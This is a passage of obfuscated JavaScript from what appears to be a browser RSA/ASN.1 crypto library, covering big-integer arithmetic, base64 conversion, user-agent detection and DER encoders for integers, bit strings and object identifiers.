e7')](_0x232bdd-_0x2ffe90,0x1,_0x22ed42,function(){_0x4ad1d6['p'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x10d')](_0x3f9952,function(_0x4dc970){_0x4dc970[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&_0x4ad1d6['p'][_0x117f('0x117')](0xa)?setTimeout(_0x52a5f3,0x0):setTimeout(_0x3df66e,0x0);});});};setTimeout(_0x3df66e,0x0);};setTimeout(_0x365742,0x0);};_0x5533ef['prototype'][_0x117f('0x7f')]=_0xed8d6e;var _0x2e13df=function(_0x3520bf,_0x3945e3){var _0x3c9580=this['s']<0x0?this[_0x117f('0x3e')]():this[_0x117f('0x144')](),_0x2a069a=_0x3520bf['s']<0x0?_0x3520bf[_0x117f('0x3e')]():_0x3520bf[_0x117f('0x144')]();if(_0x3c9580[_0x117f('0x9c')](_0x2a069a)<0x0){var _0x36eaf1=_0x3c9580;_0x3c9580=_0x2a069a,_0x2a069a=_0x36eaf1;}var _0x1ba291=_0x3c9580[_0x117f('0x4')](),_0x623be1=_0x2a069a['getLowestSetBit']();if(_0x623be1<0x0){_0x3945e3(_0x3c9580);return;}if(_0x1ba291<_0x623be1)_0x623be1=_0x1ba291;_0x623be1>0x0&&(_0x3c9580[_0x117f('0xa5')](_0x623be1,_0x3c9580),_0x2a069a[_0x117f('0xa5')](_0x623be1,_0x2a069a));var _0x208fd4=function(){(_0x1ba291=_0x3c9580[_0x117f('0x4')]())>0x0&&_0x3c9580[_0x117f('0xa5')](_0x1ba291,_0x3c9580);(_0x1ba291=_0x2a069a[_0x117f('0x4')]())>0x0&&_0x2a069a[_0x117f('0xa5')](_0x1ba291,_0x2a069a);_0x3c9580[_0x117f('0x9c')](_0x2a069a)>=0x0?(_0x3c9580[_0x117f('0x5e')](_0x2a069a,_0x3c9580),_0x3c9580['rShiftTo'](0x1,_0x3c9580)):(_0x2a069a['subTo'](_0x3c9580,_0x2a069a),_0x2a069a[_0x117f('0xa5')](0x1,_0x2a069a));if(!(_0x3c9580[_0x117f('0x145')]()>0x0)){if(_0x623be1>0x0)_0x2a069a[_0x117f('0x102')](_0x623be1,_0x2a069a);setTimeout(function(){_0x3945e3(_0x2a069a);},0x0);}else setTimeout(_0x208fd4,0x0);};setTimeout(_0x208fd4,0xa);};_0x4307b6['prototype'][_0x117f('0x10d')]=_0x2e13df;var _0x2bcfd5=function(_0x59c689,_0x187dd2,_0x170384,_0x408fad){if(_0x117f('0x1b')==typeof _0x187dd2){if(_0x59c689<0x2)this[_0x117f('0x7d')](0x1);else{this[_0x117f('0x8f')](_0x59c689,_0x170384);!this[_0x117f('0xb7')](_0x59c689-0x1)&&this[_0x117f('0x155')](_0x4307b6[_0x117f('0x11b')]['shiftLeft'](_0x59c689-0x1),_0x38183a,this);this[_0x117f('0x183')]()&&this[_0x117f('0x5b')](0x1,0x0);var _0x1c2f0b=this,_0x148d86=function(){_0x1c2f0b[_0x117f('0x5b')](0x2,0x0);if(_0x1c2f0b['bitLength']()>_0x59c689)_0x1c2f0b[_0x117f('0x5e')](_0x4307b6[_0x117f('0x11b')][_0x117f('0xef')](_0x59c689-0x1),_0x1c2f0b);_0x1c2f0b[_0x117f('0x117')](_0x187dd2)?setTimeout(function(){_0x408fad();},0x0):setTimeout(_0x148d86,0x0);};setTimeout(_0x148d86,0x0);}}else{var _0x10080e=new Array(),_0x2a95ae=_0x59c689&0x7;_0x10080e[_0x117f('0x161')]=(_0x59c689>>0x3)+0x1,_0x187dd2[_0x117f('0xd')](_0x10080e);if(_0x2a95ae>0x0)_0x10080e[0x0]&=(0x1<<_0x2a95ae)-0x1;else _0x10080e[0x0]=0x0;this['fromString'](_0x10080e,0x100);}};_0x4307b6[_0x117f('0xd2')]['fromNumberAsync']=_0x2bcfd5;}();var _0x381674=_0x117f('0x167'),_0x4370c2='=';function _0x1b7cf4(_0x1c5930){var _0x40ff72,_0x56c81c,_0x1773ae='';for(_0x40ff72=0x0;_0x40ff72+0x3<=_0x1c5930['length'];_0x40ff72+=0x3){_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x3),0x10),_0x1773ae+=_0x381674[_0x117f('0x18a')](_0x56c81c>>0x6)+_0x381674[_0x117f('0x18a')](_0x56c81c&0x3f);}if(_0x40ff72+0x1==_0x1c5930[_0x117f('0x161')])_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x1),0x10),_0x1773ae+=_0x381674[_0x117f('0x18a')](_0x56c81c<<0x2);else _0x40ff72+0x2==_0x1c5930[_0x117f('0x161')]&&(_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x2),0x10),_0x1773ae+=_0x381674['charAt'](_0x56c81c>>0x2)+_0x381674[_0x117f('0x18a')]((_0x56c81c&0x3)<<0x4));while((_0x1773ae['length']&0x3)>0x0)_0x1773ae+=_0x4370c2;return _0x1773ae;}function _0x249aef(_0x59437b){var _0x2529e5='',_0x11e246,_0xc6a8b5=0x0,_0x1e6985;for(_0x11e246=0x0;_0x11e246<_0x59437b[_0x117f('0x161')];++_0x11e246){if(_0x59437b['charAt'](_0x11e246)==_0x4370c2)break;v=_0x381674[_0x117f('0x3c')](_0x59437b[_0x117f('0x18a')](_0x11e246));if(v<0x0)continue;if(_0xc6a8b5==0x0)_0x2529e5+=_0x2fd7d1(v>>0x2),_0x1e6985=v&0x3,_0xc6a8b5=0x1;else{if(_0xc6a8b5==0x1)_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2|v>>0x4),_0x1e6985=v&0xf,_0xc6a8b5=0x2;else _0xc6a8b5==0x2?(_0x2529e5+=_0x2fd7d1(_0x1e6985),_0x2529e5+=_0x2fd7d1(v>>0x2),_0x1e6985=v&0x3,_0xc6a8b5=0x3):(_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2|v>>0x4),_0x2529e5+=_0x2fd7d1(v&0xf),_0xc6a8b5=0x0);}}if(_0xc6a8b5==0x1)_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2);return _0x2529e5;}function _0x513244(_0x292e18){var _0x1505a6=_0x249aef(_0x292e18),_0x2b4986,_0x5029c6=new Array();for(_0x2b4986=0x0;0x2*_0x2b4986<_0x1505a6[_0x117f('0x161')];++_0x2b4986){_0x5029c6[_0x2b4986]=parseInt(_0x1505a6['substring'](0x2*_0x2b4986,0x2*_0x2b4986+0x2),0x10);}return _0x5029c6;}var _0x586205=_0x586205||{};_0x586205[_0x117f('0x1a1')]=_0x586205[_0x117f('0x1a1')]||{};var _0x12e489=_0x586205,_0x584df2=Object[_0x117f('0xd2')],_0x18bc5d=_0x117f('0xd5'),_0x554b29=['toString',_0x117f('0x5a')];_0x586205[_0x117f('0x1a1')][_0x117f('0x121')]=function(_0x2b8324){var _0x320d5b=function(_0x346a93){var _0x287767=0x0;return parseFloat(_0x346a93[_0x117f('0x4b')](/\./g,function(){return _0x287767++==0x1?'':'.';}));},_0x5a1669=navigator,_0x3a9105={'ie':0x0,'opera':0x0,'gecko':0x0,'webkit':0x0,'chrome':0x0,'mobile':null,'air':0x0,'ipad':0x0,'iphone':0x0,'ipod':0x0,'ios':null,'android':0x0,'webos':0x0,'caja':_0x5a1669&&_0x5a1669['cajaVersion'],'secure':![],'os':null},_0x5b6c61=_0x2b8324||navigator&&navigator['userAgent'],_0xb74b08=window&&window[_0x117f('0x5d')],_0x47f8ac=_0xb74b08&&_0xb74b08[_0x117f('0x62')],_0x2bc4f8;_0x3a9105[_0x117f('0x173')]=_0x47f8ac&&_0x47f8ac[_0x117f('0x180')]()['indexOf'](_0x117f('0xcc'))===0x0;if(_0x5b6c61){if(/windows|win32/i[_0x117f('0xa3')](_0x5b6c61))_0x3a9105['os']=_0x117f('0x195');else{if(/macintosh/i[_0x117f('0xa3')](_0x5b6c61))_0x3a9105['os']='macintosh';else/rhino/i[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105['os']=_0x117f('0x1'));}/KHTML/[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105[_0x117f('0x143')]=0x1),_0x2bc4f8=_0x5b6c61['match'](/AppleWebKit\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105['webkit']=_0x320d5b(_0x2bc4f8[0x1]),/ Mobile\//[_0x117f('0xa3')](_0x5b6c61)?(_0x3a9105[_0x117f('0x58')]=_0x117f('0x10f'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/OS ([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x2bc4f8=_0x320d5b(_0x2bc4f8[0x1][_0x117f('0x4b')]('_','.'))),_0x3a9105[_0x117f('0x87')]=_0x2bc4f8,_0x3a9105[_0x117f('0xfe')]=_0x3a9105[_0x117f('0x3b')]=_0x3a9105[_0x117f('0x189')]=0x0,_0x2bc4f8=_0x5b6c61['match'](/iPad|iPod|iPhone/),_0x2bc4f8&&_0x2bc4f8[0x0]&&(_0x3a9105[_0x2bc4f8[0x0][_0x117f('0x180')]()]=_0x3a9105[_0x117f('0x87')])):(_0x2bc4f8=_0x5b6c61['match'](/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x58')]=_0x2bc4f8[0x0]),/webOS/['test'](_0x5b6c61)&&(_0x3a9105['mobile']=_0x117f('0x1a4'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/webOS\/([^\s]*);/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x113')]=_0x320d5b(_0x2bc4f8[0x1]))),/ Android/[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105['mobile']=_0x117f('0x9f'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Android ([^\s]*);/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0xca')]=_0x320d5b(_0x2bc4f8[0x1])))),_0x2bc4f8=_0x5b6c61['match'](/Chrome\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?_0x3a9105[_0x117f('0xc5')]=_0x320d5b(_0x2bc4f8[0x1]):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/AdobeAIR\/([^\s]*)/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x134')]=_0x2bc4f8[0x0]))),!_0x3a9105['webkit']&&(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Opera[\s\/]([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?(_0x3a9105['opera']=_0x320d5b(_0x2bc4f8[0x1]),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Version\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x53')]=_0x320d5b(_0x2bc4f8[0x1])),_0x2bc4f8=_0x5b6c61['match'](/Opera Mini[^;]*/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x58')]=_0x2bc4f8[0x0])):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/MSIE\s([^;]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?_0x3a9105['ie']=_0x320d5b(_0x2bc4f8[0x1]):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Gecko\/([^\s]*)/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x16')]=0x1,_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/rv:([^\s\)]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x16')]=_0x320d5b(_0x2bc4f8[0x1]))))));}return _0x3a9105;},_0x586205['env']['ua']=_0x586205[_0x117f('0x1a1')][_0x117f('0x121')](),_0x586205[_0x117f('0x114')]=function(_0x5af982){return typeof _0x5af982===_0x117f('0x17c')||_0x584df2[_0x117f('0x91')][_0x117f('0xaf')](_0x5af982)===_0x18bc5d;},_0x586205[_0x117f('0x3a')]=_0x586205[_0x117f('0x1a1')]['ua']['ie']?function(_0x705d80,_0x1f5ae4){var _0x36bdb5,_0x222980,_0x3ee884;for(_0x36bdb5=0x0;_0x36bdb5<_0x554b29[_0x117f('0x161')];_0x36bdb5=_0x36bdb5+0x1){_0x222980=_0x554b29[_0x36bdb5],_0x3ee884=_0x1f5ae4[_0x222980],_0x12e489[_0x117f('0x114')](_0x3ee884)&&_0x3ee884!=_0x584df2[_0x222980]&&(_0x705d80[_0x222980]=_0x3ee884);}}:function(){},_0x586205[_0x117f('0x185')]=function(_0x1099bc,_0x1ef9d5,_0x3bae13){if(!_0x1ef9d5||!_0x1099bc)throw new Error(_0x117f('0x171')+'all\x20dependencies\x20are\x20included.');var _0x45a3d4=function(){},_0x27a46d;_0x45a3d4[_0x117f('0xd2')]=_0x1ef9d5[_0x117f('0xd2')],_0x1099bc[_0x117f('0xd2')]=new _0x45a3d4(),_0x1099bc[_0x117f('0xd2')]['constructor']=_0x1099bc,_0x1099bc[_0x117f('0x14c')]=_0x1ef9d5[_0x117f('0xd2')];_0x1ef9d5[_0x117f('0xd2')]['constructor']==_0x584df2['constructor']&&(_0x1ef9d5['prototype'][_0x117f('0xe3')]=_0x1ef9d5);if(_0x3bae13){for(_0x27a46d in _0x3bae13){_0x12e489[_0x117f('0x178')](_0x3bae13,_0x27a46d)&&(_0x1099bc[_0x117f('0xd2')][_0x27a46d]=_0x3bae13[_0x27a46d]);}_0x12e489[_0x117f('0x3a')](_0x1099bc['prototype'],_0x3bae13);}};if(typeof KJUR==_0x117f('0x150')||!KJUR)KJUR={};if(typeof KJUR[_0x117f('0xba')]==_0x117f('0x150')||!KJUR[_0x117f('0xba')])KJUR[_0x117f('0xba')]={};KJUR[_0x117f('0xba')][_0x117f('0x2f')]=new function(){this[_0x117f('0x20')]=function(_0x1a2fc8){var _0x5ae21e=_0x1a2fc8['toString'](0x10);if(_0x5ae21e[_0x117f('0x161')]%0x2==0x1)_0x5ae21e='0'+_0x5ae21e;return _0x5ae21e;},this[_0x117f('0x190')]=function(_0x5e1f05){var _0x2f9cda=_0x5e1f05[_0x117f('0x91')](0x10);if(_0x2f9cda[_0x117f('0x13d')](0x0,0x1)!='-')_0x2f9cda[_0x117f('0x161')]%0x2==0x1?_0x2f9cda='0'+_0x2f9cda:!_0x2f9cda[_0x117f('0x116')](/^[0-7]/)&&(_0x2f9cda='00'+_0x2f9cda);else{var _0x42dfe0=_0x2f9cda['substr'](0x1),_0x2e9b26=_0x42dfe0[_0x117f('0x161')];_0x2e9b26%0x2==0x1?_0x2e9b26+=0x1:!_0x2f9cda['match'](/^[0-7]/)&&(_0x2e9b26+=0x2);var _0xff7b1='';for(var _0xa42ef7=0x0;_0xa42ef7<_0x2e9b26;_0xa42ef7++){_0xff7b1+='f';}var _0xac85cf=new _0x4307b6(_0xff7b1,0x10),_0x386698=_0xac85cf[_0x117f('0x5f')](_0x5e1f05)[_0x117f('0x38')](_0x4307b6[_0x117f('0x11b')]);_0x2f9cda=_0x386698[_0x117f('0x91')](0x10)[_0x117f('0x4b')](/^-/,'');}return _0x2f9cda;},this[_0x117f('0x192')]=function(_0x3347ba,_0x272726){var _0x3f748f=CryptoJS[_0x117f('0x7e')][_0x117f('0x17')][_0x117f('0xf')](_0x3347ba),_0x4311c9=CryptoJS[_0x117f('0x7e')][_0x117f('0x33')][_0x117f('0x8e')](_0x3f748f),_0x2980d2=_0x4311c9['replace'](/(.{64})/g,_0x117f('0x104'));return _0x2980d2=_0x2980d2[_0x117f('0x4b')](/\r\n$/,''),_0x117f('0xe9')+_0x272726+_0x117f('0x15b')+_0x2980d2+_0x117f('0x15f')+_0x272726+_0x117f('0x15b');};}(),KJUR[_0x117f('0xba')][_0x117f('0xa8')]=function(){var _0x5d4f54=!![],_0xa33542=null,_0x2c5bf6='00',_0x1ab761='00',_0x45f030='';this[_0x117f('0xf7')]=function(){if(typeof this['hV']=='undefined'||this['hV']==null)throw _0x117f('0x16e');if(this['hV'][_0x117f('0x161')]%0x2==0x1)throw _0x117f('0xda')+_0x45f030[_0x117f('0x161')]+_0x117f('0x193')+this['hV'];var _0x4baf83=this['hV']['length']/0x2,_0x401eb6=_0x4baf83['toString'](0x10);_0x401eb6['length']%0x2==0x1&&(_0x401eb6='0'+_0x401eb6);if(_0x4baf83<0x80)return _0x401eb6;else{var _0x1dd862=_0x401eb6[_0x117f('0x161')]/0x2;if(_0x1dd862>0xf)throw _0x117f('0x9e')+_0x4baf83[_0x117f('0x91')](0x10);var _0x1e5ec1=0x80+_0x1dd862;return _0x1e5ec1['toString'](0x10)+_0x401eb6;}},this['getEncodedHex']=function(){return(this[_0x117f('0x37')]==null||this[_0x117f('0xbb')])&&(this['hV']=this['getFreshValueHex'](),this['hL']=this[_0x117f('0xf7')](),this[_0x117f('0x37')]=this['hT']+this['hL']+this['hV'],this['isModified']=![]),this[_0x117f('0x37')];},this[_0x117f('0x88')]=function(){return this[_0x117f('0x7c')](),this['hV'];},this[_0x117f('0xed')]=function(){return'';};},KJUR[_0x117f('0xba')]['DERAbstractString']=function(_0x45fa4d){KJUR[_0x117f('0xba')][_0x117f('0x94')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this);var _0x4bdc88=null,_0x2e50ae=null;this[_0x117f('0xce')]=function(){return this['s'];},this[_0x117f('0xb0')]=function(_0x50c23b){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=_0x50c23b,this['hV']=stohex(this['s']);},this[_0x117f('0x141')]=function(_0x113ddb){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x113ddb;},this['getFreshValueHex']=function(){return this['hV'];};if(typeof _0x45fa4d!=_0x117f('0x150')){if(typeof _0x45fa4d['str']!=_0x117f('0x150'))this['setString'](_0x45fa4d[_0x117f('0x14')]);else typeof _0x45fa4d[_0x117f('0x186')]!=_0x117f('0x150')&&this[_0x117f('0x141')](_0x45fa4d[_0x117f('0x186')]);}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERAbstractString'],KJUR[_0x117f('0xba')]['ASN1Object']),KJUR[_0x117f('0xba')]['DERAbstractTime']=function(_0x299524){KJUR[_0x117f('0xba')][_0x117f('0x21')]['superclass'][_0x117f('0xe3')]['call'](this);var _0x5e859f=null,_0x4669c6=null;this[_0x117f('0xb2')]=function(_0x1ce293){utc=_0x1ce293[_0x117f('0x136')]()+_0x1ce293['getTimezoneOffset']()*0xea60;var _0x56b498=new Date(utc);return _0x56b498;},this[_0x117f('0xe1')]=function(_0x43e880,_0x4eeb98){var _0x106b3a=this[_0x117f('0x19d')],_0xccd809=this['localDateToUTC'](_0x43e880),_0x5d9b8a=String(_0xccd809['getFullYear']());if(_0x4eeb98==_0x117f('0x75'))_0x5d9b8a=_0x5d9b8a[_0x117f('0x13d')](0x2,0x2);var _0x4b99d6=_0x106b3a(String(_0xccd809[_0x117f('0x2c')]()+0x1),0x2),_0x25a9c7=_0x106b3a(String(_0xccd809[_0x117f('0x81')]()),0x2),_0x543f7f=_0x106b3a(String(_0xccd809[_0x117f('0x118')]()),0x2),_0x181f25=_0x106b3a(String(_0xccd809[_0x117f('0x13e')]()),0x2),_0x5a4a1f=_0x106b3a(String(_0xccd809[_0x117f('0x125')]()),0x2);return _0x5d9b8a+_0x4b99d6+_0x25a9c7+_0x543f7f+_0x181f25+_0x5a4a1f+'Z';},this[_0x117f('0x19d')]=function(_0x44c018,_0x3a752b){if(_0x44c018[_0x117f('0x161')]>=_0x3a752b)return _0x44c018;return new Array(_0x3a752b-_0x44c018[_0x117f('0x161')]+0x1)[_0x117f('0xc8')]('0')+_0x44c018;},this[_0x117f('0xce')]=function(){return this['s'];},this[_0x117f('0xb0')]=function(_0x43d568){this['hTLV']=null,this['isModified']=!![],this['s']=_0x43d568,this['hV']=stohex(this['s']);},this['setByDateValue']=function(_0x3d5d04,_0x3598af,_0x72694b,_0x1f89ae,_0x4433f9,_0x2dde6a){var _0x224ad0=new Date(Date[_0x117f('0x153')](_0x3d5d04,_0x3598af-0x1,_0x72694b,_0x1f89ae,_0x4433f9,_0x2dde6a,0x0));this[_0x117f('0x77')](_0x224ad0);},this[_0x117f('0xed')]=function(){return this['hV'];};},_0x586205[_0x117f('0x185')](KJUR['asn1'][_0x117f('0x21')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')]['DERAbstractStructured']=function(_0x548179){KJUR[_0x117f('0xba')][_0x117f('0x94')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this);var _0x4718fd=null;this[_0x117f('0xe0')]=function(_0x36b53d){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0x147')]=_0x36b53d;},this[_0x117f('0x2b')]=function(_0x22bf88){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0x147')][_0x117f('0x23')](_0x22bf88);},this[_0x117f('0x147')]=new Array(),typeof _0x548179!=_0x117f('0x150')&&(typeof _0x548179['array']!=_0x117f('0x150')&&(this[_0x117f('0x147')]=_0x548179[_0x117f('0xcb')]));},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x30')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x17e')]=function(){KJUR[_0x117f('0xba')][_0x117f('0x17e')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='01',this['hTLV']=_0x117f('0x34');},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x17e')],KJUR['asn1'][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0xf5')]=function(_0x4ea7a8){KJUR[_0x117f('0xba')][_0x117f('0xf5')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='02',this['setByBigInteger']=function(_0x2ee99a){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']=KJUR[_0x117f('0xba')][_0x117f('0x2f')][_0x117f('0x190')](_0x2ee99a);},this[_0x117f('0x82')]=function(_0x5899c9){var _0x2723f4=new _0x4307b6(String(_0x5899c9),0xa);this[_0x117f('0x14e')](_0x2723f4);},this[_0x117f('0xaa')]=function(_0x27bd13){this['hV']=_0x27bd13;},this[_0x117f('0xed')]=function(){return this['hV'];};if(typeof _0x4ea7a8!=_0x117f('0x150')){if(typeof _0x4ea7a8[_0x117f('0x15c')]!='undefined')this[_0x117f('0x14e')](_0x4ea7a8[_0x117f('0x15c')]);else{if(typeof _0x4ea7a8[_0x117f('0x15d')]!=_0x117f('0x150'))this[_0x117f('0x82')](_0x4ea7a8[_0x117f('0x15d')]);else typeof _0x4ea7a8[_0x117f('0x186')]!='undefined'&&this[_0x117f('0xaa')](_0x4ea7a8[_0x117f('0x186')]);}}},_0x586205[_0x117f('0x185')](KJUR['asn1']['DERInteger'],KJUR['asn1'][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x126')]=function(_0x30d866){KJUR[_0x117f('0xba')]['DERBitString']['superclass'][_0x117f('0xe3')]['call'](this),this['hT']='03',this[_0x117f('0xf3')]=function(_0xe13180){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']=_0xe13180;},this[_0x117f('0xb6')]=function(_0xb9731d,_0x51bc5d){if(_0xb9731d<0x0||0x7<_0xb9731d)throw _0x117f('0x191')+_0xb9731d;var _0x49872b='0'+_0xb9731d;this[_0x117f('0x37')]=null,this['isModified']=!![],this['hV']=_0x49872b+_0x51bc5d;},this[_0x117f('0x95')]=function(_0x83e51f){_0x83e51f=_0x83e51f[_0x117f('0x4b')](/0+$/,'');var _0x138d6d=0x8-_0x83e51f[_0x117f('0x161')]%0x8;if(_0x138d6d==0x8)_0x138d6d=0x0;for(var _0x4c74ba=0x0;_0x4c74ba<=_0x138d6d;_0x4c74ba++){_0x83e51f+='0';}var _0x41d498='';for(var _0x4c74ba=0x0;_0x4c74ba<_0x83e51f[_0x117f('0x161')]-0x1;_0x4c74ba+=0x8){var _0x1f4c55=_0x83e51f[_0x117f('0x13d')](_0x4c74ba,0x8),_0x52aedb=parseInt(_0x1f4c55,0x2)[_0x117f('0x91')](0x10);if(_0x52aedb['length']==0x1)_0x52aedb='0'+_0x52aedb;_0x41d498+=_0x52aedb;}this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']='0'+_0x138d6d+_0x41d498;},this[_0x117f('0xd1')]=function(_0x47a116){var _0x4e5666='';for(var _0x7273f4=0x0;_0x7273f4<_0x47a116[_0x117f('0x161')];_0x7273f4++){_0x47a116[_0x7273f4]==!![]?_0x4e5666+='1':_0x4e5666+='0';}this[_0x117f('0x95')](_0x4e5666);},this['newFalseArray']=function(_0xcee90d){var _0x28dbf9=new Array(_0xcee90d);for(var _0x42aa53=0x0;_0x42aa53<_0xcee90d;_0x42aa53++){_0x28dbf9[_0x42aa53]=![];}return _0x28dbf9;},this['getFreshValueHex']=function(){return this['hV'];};if(typeof _0x30d866!=_0x117f('0x150')){if(typeof _0x30d866[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0xf3')](_0x30d866[_0x117f('0x186')]);else{if(typeof _0x30d866[_0x117f('0x96')]!=_0x117f('0x150'))this['setByBinaryString'](_0x30d866[_0x117f('0x96')]);else typeof _0x30d866[_0x117f('0xcb')]!='undefined'&&this[_0x117f('0xd1')](_0x30d866[_0x117f('0xcb')]);}}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x126')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0xb')]=function(_0xb2dc6d){KJUR[_0x117f('0xba')][_0x117f('0xb')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0xb2dc6d),this['hT']='04';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xb')],KJUR[_0x117f('0xba')][_0x117f('0x94')]),KJUR[_0x117f('0xba')]['DERNull']=function(){KJUR['asn1'][_0x117f('0x154')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='05',this['hTLV']=_0x117f('0xeb');},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x154')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')]['DERObjectIdentifier']=function(_0x3a7eae){var _0x5134b8=function(_0x5fce23){var _0x5c35ea=_0x5fce23[_0x117f('0x91')](0x10);if(_0x5c35ea['length']==0x1)_0x5c35ea='0'+_0x5c35ea;return _0x5c35ea;},_0x407582=function(_0x3676d6){var _0x23c692='',_0x15a464=new _0x4307b6(_0x3676d6,0xa),_0x4672c8=_0x15a464['toString'](0x2),_0x460556=0x7-_0x4672c8[_0x117f('0x161')]%0x7;if(_0x460556==0x7)_0x460556=0x0;var _0x5b2d81='';for(var _0x59138c=0x0;_0x59138c<_0x460556;_0x59138c++)_0x5b2d81+='0';_0x4672c8=_0x5b2d81+_0x4672c8;for(var _0x59138c=0x0;_0x59138c<_0x4672c8['length']-0x1;_0x59138c+=0x7){var _0x160b2b=_0x4672c8[_0x117f('0x13d')](_0x59138c,0x7);if(_0x59138c!=_0x4672c8['length']-0x7)_0x160b2b='1'+_0x160b2b;_0x23c692+=_0x5134b8(parseInt(_0x160b2b,0x2));}return _0x23c692;};KJUR[_0x117f('0xba')][_0x117f('0xdb')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='06',this[_0x117f('0xaa')]=function(_0x410ad5){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x410ad5;},this[_0x117f('0xa1')]=function(_0x171e10){if(!_0x171e10[_0x117f('0x116')](/^[0-9.]+$/))throw _0x117f('0x109')+_0x171e10;var _0x2c3e0b='',_0x16c40b=_0x171e10[_0x117f('0x5')]('.'),_0x12ea98=parseInt(_0x16c40b[0x0])*0x28+parseInt(_0x16c40b[0x1]);_0x2c3e0b+=_0x5134b8(_0x12ea98),_0x16c40b[_0x117f('0xbd')](0x0,0x2);for(var _0x4ccffe=0x0;_0x4ccffe<_0x16c40b[_0x117f('0x161')];_0x4ccffe++){_0x2c3e0b+=_0x407582(_0x16c40b[_0x4ccffe]);}this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x2c3e0b;},this[_0x117f('0x6d')]=function(_0x9be734){if(typeof KJUR[_0x117f('0xba')]['x509'][_0x117f('0x4c')][_0x117f('0xfa')][_0x9be734]!=_0x117f('0x150')){var _0xf99b06=KJUR[_0x117f('0xba')][_0x117f('0xe4')][_0x117f('0x4c')][_0x117f('0xfa')][_0x9be734];this[_0x117f('0xa1')](_0xf99b06);}else throw _0x117f('0x182')+_0x9be734;},this[_0x117f('0xed')]=function(){return this['hV'];};if(typeof _0x3a7eae!=_0x117f('0x150')){if(typeof _0x3a7eae['oid']!=_0x117f('0x150'))this[_0x117f('0xa1')](_0x3a7eae['oid']);else{if(typeof _0x3a7eae['hex']!=_0x117f('0x150'))this[_0x117f('0xaa')](_0x3a7eae[_0x117f('0x186')]);else typeof 